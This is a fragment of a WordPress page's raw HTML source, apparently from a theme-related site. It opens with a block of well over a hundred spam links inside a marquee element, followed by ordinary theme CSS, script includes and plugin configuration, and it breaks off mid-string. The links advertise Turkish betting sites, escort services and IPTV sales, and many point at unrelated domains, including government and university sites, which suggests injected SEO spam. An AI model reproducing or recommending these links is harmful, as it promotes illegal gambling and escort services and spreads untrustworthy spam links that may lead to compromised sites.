title="kalebet">kalebet</a><a href="https://tr.kalebettek82.vip/" title="kalebet">kalebet</a><a href="https://usppharm.com/" title="Nevşehir escort">Nevşehir escort</a><a href="https://moltengold.in" title="Betorder giriş">Betorder giriş</a><a href="https://gradmener.com" title="hazbet">hazbet</a><a href="https://abirmakine.com.tr/" title="vaycasino">vaycasino</a><a href="https://nuncamas.movimientodevictimas.org/" title="casibom giriş">casibom giriş</a><a href="https://amvaco.com.br" title="bettilt giriş">bettilt giriş</a><a href="https://music-and.com" title="galabet">galabet</a><a href="https://www.balipeacepark.org" title="galabet">galabet</a><a href="https://pakistanpolitico.com/" title="extrabet">extrabet</a><a href="https://x.com/betwoon_betwoon" title="betwoon">betwoon</a><a href="https://bladmineerders.be/" title="betnano">betnano</a><a href="https://x.com/Grandpashabet77" title="grandpashabet güncel adres">grandpashabet güncel adres</a><a href="https://x.com/Grandpashabet77" title="grandpashabet güncel adres">grandpashabet güncel adres</a><a href="https://error41simracingteam.com/" title="betcio">betcio</a><a href="https://x.com/Grandpashabet77" title="grandpashabet güncel adres">grandpashabet güncel adres</a><a href="https://error41simracingteam.com/" title="betcio giriş">betcio giriş</a><a href="https://daghashgroup.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://www.globians.com/" title="casibom giriş">casibom giriş</a><a href="https://nuncamas.movimientodevictimas.org/" title="casibom">casibom</a><a href="https://moneytalkworld.com/" title="casinoroyal">casinoroyal</a><a href="https://domainedesormeaux.com/" title="holiganbet">holiganbet</a><a href="https://istimewaku.com/" title="holiganbet">holiganbet</a><a href="https://abirmakine.com.tr/" title="vaycasino giriş">vaycasino giriş</a><a href="https://mufti.kedah.gov.my/" title="jojobet">jojobet</a><a href="https://green-elephantsanctuarypark.com/" title="grandpashabet">grandpashabet</a><a href="https://skctrees.org/" title="grandpashabet">grandpashabet</a><a href="https://x.com/Grandpashabet77" title="grandpashabet güncel adres">grandpashabet güncel adres</a><a href="https://x.com/EvGrandpasha" title="grandpasha">grandpasha</a><a href="https://ascoltalodanoi.cultura.gov.it/" title="casibom">casibom</a><a href="https://simet.com.ar" title="pusulabet">pusulabet</a><a href="https://www.synergix-int.com/" title="casibom">casibom</a><a href="https://www.synergix-int.com/" title="casibom giriş">casibom giriş</a><a href="https://www.cr2.cl/" title="vaycasino">vaycasino</a><a href="https://www.cr2.cl/" title="vaycasino">vaycasino</a><a href="https://www.topmostfreight.com/" title="Meritking">Meritking</a><a href="https://redlactrans.org/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpasha.bet/" title="grandpasha">grandpasha</a><a href="https://wermundsen.fi/" title="Casibom">Casibom</a><a href="https://silvaplumbingandheating.com/" title="ultrabet">ultrabet</a><a href="https://bodegalacaroyense.com.ar" title="matbet">matbet</a><a href="https://istanbulkucukcekmece.com/" title="halkalı escort">halkalı escort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://mcorm.com" title="matbet">matbet</a><a href="https://cancaoalimentos.com.br/" title="royalbet giriş">royalbet giriş</a><a href="https://flexlift.com.tr/" title="marsbahis">marsbahis</a><a href="https://flexlift.com.tr/" title="marsbahis giriş">marsbahis giriş</a><a href="https://simeksyapistirici.com/" title="marsbahis">marsbahis</a><a href="https://simeksyapistirici.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.gentleteeth.com/" title="casibom">casibom</a><a href="https://www.gentleteeth.com/" title="casibom giriş">casibom giriş</a><a href="https://madeirasaude.pt/" title="vaycasino">vaycasino</a><a href="https://majalah.lldikti4.id/" title="Celtabet">Celtabet</a><a href="https://madeirasaude.pt/" title="vaycasino giriş">vaycasino giriş</a><a href="https://chopchopfamily.org/" title="casibom">casibom</a><a href="https://iptvhemenal.com/" title="iptv satın al">iptv satın al</a><a href="https://tr.kalebettek80.vip/" title="kalebet">kalebet</a><a href="https://hipercores.com.br/" title="kalebet">kalebet</a><a href="https://i2c.com.mx/" title="holiganbet giriş">holiganbet giriş</a><a href="https://i2c.com.mx/" title="holiganbet">holiganbet</a><a href="https://tr.kalebettek77.vip/" title="kalebet">kalebet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://mineracuzcatlan.com/" title="betnano">betnano</a><a href="https://osng.physics.auth.gr/" title="grandpashabet">grandpashabet</a><a href="https://drrafaelstopiglia.com.br" title="matbet">matbet</a><a href="https://tr.madridbetb3t52.vip/" title="madridbet">madridbet</a><a href="https://yuyutsusharma.com/" title="madridbet">madridbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://moltengold.in" title="Betorder">Betorder</a><a href="https://moltengold.in" title="Betorder giriş">Betorder giriş</a><a href="https://tr.kingroyalb3t33.vip/" title="kingroyal">kingroyal</a><a href="https://jurby.ca/" title="kingroyal">kingroyal</a><a href="https://www.globians.com/" title="casibom">casibom</a><a href="https://tr.nakitbahisb3t60.vip/" title="nakitbahis">nakitbahis</a><a href="https://www.finchconstructions.com.au/" title="nakitbahis">nakitbahis</a><a href="https://tr.zbahisb3t54.vip/" title="zbahis">zbahis</a><a href="https://qaisartours.pk/" title="zbahis">zbahis</a><a href="https://x.com/Grandpashabet77" title="grandpashabet ">grandpashabet </a><a href="https://mizuchan.org/" title="Betnano">Betnano</a><a href="https://www.bristolbrewing.com/" title="Padişahbet">Padişahbet</a><a href="https://www.dermoevim.com/" title="dermo">dermo</a><a href="https://lasafi.ro/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.the-farmersdaughter.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://bleusushiphilly.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://mcorm.com" title="holiganbet">holiganbet</a><a href="https://amvaco.com.br" title="bettilt">bettilt</a><a href="https://mufti.kedah.gov.my/" title="jojobet giriş">jojobet giriş</a><a href="https://naipunnyaint.com/" title="taraftarium24">taraftarium24</a><a href="https://isclinicaledu.com/" title="jojobet">jojobet</a><a href="https://www.bristolbrewing.com/" title="padişahbet">padişahbet</a><a href="https://gitelli.com.ar/" title="meritking">meritking</a><a href="https://buzonescostasol.com/" title="matbet">matbet</a><a href="https://babypelle.com/" title="imajbet giriş">imajbet giriş</a><a href="https://colsafe.edu.co/" title="pusulabet giriş">pusulabet giriş</a><a href="https://desagotes.com.ar/" title="marsbahis">marsbahis</a><a href="https://www.climax.fr" title="vaycasino">vaycasino</a><a href="https://incajas.com/" title="holiganbet">holiganbet</a><a href="https://dauria.com.ar/" title="meritking">meritking</a><a href="https://incajas.com/" title="holiganbet">holiganbet</a><a href="https://www.babyrules.co.za/" title="marsbahis">marsbahis</a><a href="https://stagingseifsa.seifsa.co.za/" title="matbet">matbet</a><a href="https://gitelli.com.ar/" title="meritking giriş">meritking giriş</a><a href="https://www.enterpc.net/" title="1xbet">1xbet</a><a href="https://overprimegroup.com/" title="matbet resmi giriş">matbet resmi giriş</a><a href="https://ocnamures.net/" title="matbet">matbet</a><a href="https://www.zonactiva.ec/" title="1xbet">1xbet</a><a href="https://www.munielalto.gob.pe/" title="1xbet">1xbet</a><a href="https://overprimegroup.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://ulat.edu.bo/" title="meritking">meritking</a><a href="https://www.enterpc.net/" title="1xbet güncel giriş">1xbet güncel giriş</a><a href="https://ocnamures.net/" title="matbet">matbet</a><a href="https://excelloneduimm.com/" title="vbet">vbet</a><a href="https://www.zonactiva.ec/" title="1xbet">1xbet</a><a href="https://www.munielalto.gob.pe/" title="1xbet giriş">1xbet giriş</a><a href="https://www.zonactiva.ec/" title="1xbet">1xbet</a><a href="https://ocnamures.net/" title="matbet güncel resmi giriş">matbet güncel resmi giriş</a><a href="https://gls72.it/" title="holiganbet">holiganbet</a><a href="https://lenz.ec/" title="meritking">meritking</a><a href="https://proagi.com.bo/" title="holiganbet,holiganbet giriş,holiganbet güncel giriş">holiganbet,holiganbet giriş,holiganbet güncel giriş</a><a href="https://www.munielalto.gob.pe/" title="1xbet">1xbet</a><a href="https://www.zonactiva.ec/" title="1xbet">1xbet</a><a href="https://gls72.it/" title="holiganbet">holiganbet</a><a href="https://gls72.it/" title="holiganbet">holiganbet</a><a href="https://proagi.com.bo/" title="holiganbet">holiganbet</a><a href="https://www.offthescaleangling.ie/" title="holiganbet">holiganbet</a><a href="https://sociedadsostenible.co/" title="casibom">casibom</a><a href="https://geas.es/" title="kumar siteleri">kumar siteleri</a><a href="https://www.bestfloor.ro/" title="casibom">casibom</a><a href="https://stathisbathrellos.gr/" title="vaycasino">vaycasino</a><a href="https://www.korekt-bg.com/" title="jojobet">jojobet</a><a href="https://iscbukavu.ac.cd/" title="jojobet">jojobet</a><a href="betnano" title="https://www.eggroups.com/">https://www.eggroups.com/</a><a href="https://schonemaas.nl/" title="nakitbahis">nakitbahis</a><a href="https://tmbreport.ru/" title="Casibom992">Casibom992</a><a href="https://tmbreport.ru/" title="Casibom 2025 Yeni Giriş">Casibom 2025 Yeni Giriş</a><a href="https://tmbreport.ru/" title="Casibom Güncel Adres">Casibom Güncel Adres</a><a href="https://newdelhitutors.com/" title="Holiganbet">Holiganbet</a><a href="https://gonsailogistics.com/" title="Pusulabet">Pusulabet</a><a href="https://www.aimilpharmaceuticals.com/" title="Casibom">Casibom</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":22248},"nonce":{"nonce":"f579e0983e","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be 